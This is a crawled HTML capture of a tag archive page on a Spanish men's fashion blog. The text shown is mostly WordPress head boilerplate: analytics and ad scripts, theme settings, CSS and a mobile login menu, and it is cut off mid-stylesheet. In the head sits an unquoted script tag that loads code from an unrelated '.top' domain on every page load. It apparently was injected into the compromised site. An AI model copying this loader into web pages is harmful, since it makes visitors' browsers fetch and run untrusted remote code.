

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/cubrebocas-hombre/
body_size: 27240
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>cubrebocas hombre Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="cubrebocas hombre Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/cubrebocas-hombre/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/cubrebocas-hombre/#webpage","url":"https://hombreyestilo.com/tag/cubrebocas-hombre/","name":"cubrebocas hombre Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/cubrebocas-hombre/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/cubrebocas-hombre/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/cubrebocas-hombre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"cubrebocas hombre"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta cubrebocas hombre del feed" href="https://hombreyestilo.com/tag/cubrebocas-hombre/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/cubrebocas-hombre\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/2106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=8BCECC4335ED12DF1024A47190D610D9');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"59e5d41446","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3d745634df";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="archive tag tag-cubrebocas-hombre tag-2106 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg
svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,
.tdb_header_logo .tdb-logo-icon-svg svg
*{fill:#000}.tdi_7 .tdb-logo-a,
.tdi_7
h1{align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width: 767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width: 767px){.tdi_7 .tdb-logo-a,
.tdi_7
h1{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-img{max-width:130px}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{display:none;font-family:Playfair Display !important;font-size:28px !important;}.tdi_7 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://hombreyestilo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" src="https://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilo.png" alt="Hombre y estilo"  title="Hombre y estilo"  width="169" height="135" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span></span></a></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_9{vertical-align:middle}}@media (max-width: 767px){.tdi_9{width:60% !important;justify-content:flex-end !important;text-align:right !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" ><style>@media (max-width: 767px){.tdi_10{margin-top:1px !important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu
